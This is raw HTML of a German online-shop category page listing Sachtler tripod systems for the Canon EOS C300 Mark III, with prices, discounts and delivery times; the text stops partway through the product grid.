for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idk7bMMRVt" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idPdnzut6j" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idWoGkinE3" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idFaIUs6ba" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idHRSKMbL1" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idd5o5ripT" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idDKwoT1KB" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category144"> <a href="https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor.html" title="">Canon C300 III - Zubehör</a> </li>  <li class="item category150"> <strong>Canon C300 III - Stativ</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Canon C300 III - Stativ</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="acc-title"> <h2>Canon EOS C300 Mark III Stativ - Perfekt ausbalancierte Aufnahmen!</h2> </div> <div class="acc-content" style="text-align: justify;"> <p>Kamera-Stative gew&auml;hrleisten Kameraschaffenden nicht nur die ben&ouml;tigte Stabilit&auml;t und l&auml;ngere Belichtungszeiten, sondern erleichtern den Workflow entscheidend durch bedienungsfreundliche Handhabung, geringes Gewicht, langlebige Materialien und hochwertige Verarbeitung. Der TONEART-Shop bietet Filmschaffenden eine gro&szlig;e Auswahl an modernen Stativen namhafter Hersteller wie Sachtler oder Camgear. Schnell- oder Drehverschl&uuml;sse, Schwenkarme sowie erstklassige Features, wie integrierte Wasserwaagen oder horizontal sowie vertikal schwenkbare Kugelk&ouml;pfe f&uuml;r die Kameraneigung garantieren professionelle und kreative Aufnahmen. Sie w&auml;hlen zwischen verschiedenen Gr&ouml;&szlig;en, unterschiedlichem Gewicht je nach Material, Stabilit&auml;t, Kameratyp, Typ des Stativkopfes und der Zusatzausstattung. Erleichtern Sie sich die Arbeit am Set und erweitern Sie Ihr Equipment rund um die Canon EOS C300 Mark III mit unseren professionellen Stativen. Weitere Stative sowie passendes Stativzubeh&ouml;r finden Sie unter der allgemeinen Rubrik <a title="Stative und Stativzubeh&ouml;r im TONEART-Shop online kaufen" href="https://toneart-shop.de/stative.html" >Stative</a>.</p> <p><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"/></p></div>  

<div style="text-align:center;"><a href="/live-streaming" alt="Live-Streaming, lassen Sie sich beraten im TONEART-Shop"><img src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART-Banner/live-streaming-beratung-buchen-toneart-shop.gif" alt="Live-Streaming, lassen Sie sich beraten im TONEART-Shop" /></a></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html","formKey":"zW1YpBCMgWII3CSG","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">8</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6886" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6886"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv8t-flowtech75-gs_touch-and-go_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv8t-flowtech75-gs.html" title="Sachtler System Aktiv8T Flowtech75 GS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv8t-flowtech75-gs_touch-and-go_toneart-shop.jpg"  alt="Sachtler System Aktiv8T Flowtech75 GS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv8t-flowtech75-gs.html">Sachtler System Aktiv8T Flowtech75 GS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6886" data-price-box="product-id-6886">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6886"  data-label="Inkl.&#x20;MwSt." data-price-amount="4242.350001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">4.242,35 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6886"  data-label="Inkl.&#x20;MwSt." data-price-amount="3266.609501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">3.266,61 €</span></span>      <span id="price-excluding-tax-product-price-6886" data-label="Exkl.&#x20;Steuer" data-price-amount="2745.05" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.745,05 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">4.242,35 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6886"> <span class="offered-price">3.266,61 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 975,74 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6886"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2068T-FTGS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6886/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6886"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6886,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6881" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6881"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv10-flowtech100-gs_tripod_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv10-flowtech100-gs.html" title="Sachtler System Aktiv10 Flowtech100 GS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv10-flowtech100-gs_tripod_toneart-shop.jpg"  alt="Sachtler System Aktiv10 Flowtech100 GS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv10-flowtech100-gs.html">Sachtler System Aktiv10 Flowtech100 GS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6881" data-price-box="product-id-6881">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6881"  data-label="Inkl.&#x20;MwSt." data-price-amount="6188.000001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">6.188,00 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6881"  data-label="Inkl.&#x20;MwSt." data-price-amount="4764.760001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">4.764,76 €</span></span>      <span id="price-excluding-tax-product-price-6881" data-label="Exkl.&#x20;Steuer" data-price-amount="4004" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">4.004,00 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">6.188,00 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6881"> <span class="offered-price">4.764,76 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 1.423,24 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6881"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" 